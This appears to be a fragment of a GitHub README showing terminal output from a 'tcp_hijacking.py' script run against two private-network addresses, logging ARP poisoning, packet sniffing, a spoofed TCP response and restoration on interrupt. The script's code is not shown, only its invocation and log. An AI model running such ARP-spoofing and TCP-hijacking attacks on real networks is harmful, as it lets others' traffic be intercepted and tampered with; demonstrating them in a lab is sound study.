 (MITM-TCP-Hijacking) ➜  MITM-TCP-Hijacking git:(main) ✗ python3 tcp_hijacking.py 192.168.213.197 192.168.213.212 http
WARNING: Failed to execute ifconfig: (ifconfig: interface vboxnet does not exist)
WARNING: No IPv4 address found on en5 !
WARNING: No IPv4 address found on ap1 !
WARNING: more No IPv4 address found on en3 !
My MAC: 88:66:5a:0e:b3:d6
My IP: 192.168.213.223

[+] Determining target and gateway MAC address.
[+] Performing ARP poisoning MITM.
[+] Packet forwarding enabled.
net.inet.ip.forwarding: 0
sysctl: net.inet.ip.forwarding=1: Operation not permitted
[+] Starting Packet Sniff.
[+] ARP MITM attack started.
[+] Sent packets 10
[+] Sent packets 20
[+] Sent packets 30
[+] Sent packets 40
[+] Sent packets 50
[+] Sent packets 60
[+] Sent packets 70
Spoofed Response:  Ether / IP / TCP 192.168.213.212:http > 192.168.213.197:4905 PA / Raw
^C[+] Interrupt detected, restoring to original state.
[+] Packet forwarding disabled.
net.inet.ip.forwarding: 0
sysctl: net.inet.ip.forwarding=0: Operation not permitted
[+] Stopping Packet Sniff.